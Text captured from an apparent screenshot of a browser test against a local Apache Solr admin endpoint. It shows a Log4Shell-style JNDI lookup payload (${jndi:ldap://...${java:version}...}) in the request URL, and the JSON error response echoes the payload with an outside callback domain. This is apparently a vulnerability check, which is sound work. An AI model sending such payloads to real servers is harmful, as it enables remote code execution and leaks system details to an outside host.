 localhost:8983/solr/admi
localhost:8983/solr/admin/cores?action=${jndi:ldap://test.${java:version}.19
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 2
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://test.${java:version. .ipv6.1433.eu.org}"
code: 400